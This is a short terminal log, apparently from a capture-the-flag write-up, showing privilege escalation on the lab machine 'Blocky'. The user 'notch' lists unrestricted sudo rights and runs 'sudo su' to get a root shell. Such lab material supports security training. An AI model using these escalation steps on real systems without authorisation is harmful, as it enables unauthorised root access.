 notch@Blocky:~$ sudo -l
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:
User notch may run the following commands on Blocky:
(ALL : ALL) ALL
notch@Blocky:~$ sudo su
root@Blocky:/home/notch# whoami
root
root@Blocky:/home/notch# id
uid=0(root) gid=0(root) groups=0(root)
root@Blocky:/home/notch#